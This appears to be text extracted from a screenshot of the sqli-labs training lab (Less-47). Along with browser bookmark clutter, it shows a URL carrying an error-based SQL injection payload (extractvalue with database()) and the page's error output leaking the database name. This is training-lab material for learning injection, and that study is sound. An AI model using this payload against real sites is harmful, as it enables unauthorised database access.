 192.168.100.1/sqli-labs/Less-47/index.php?sort=1' and extractvalue(1,concat(0x5c,database())) --+ 搜索
百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最... 百度贴吧——全球最...
Welcome Dhakkan
XPATH syntax error: '\security'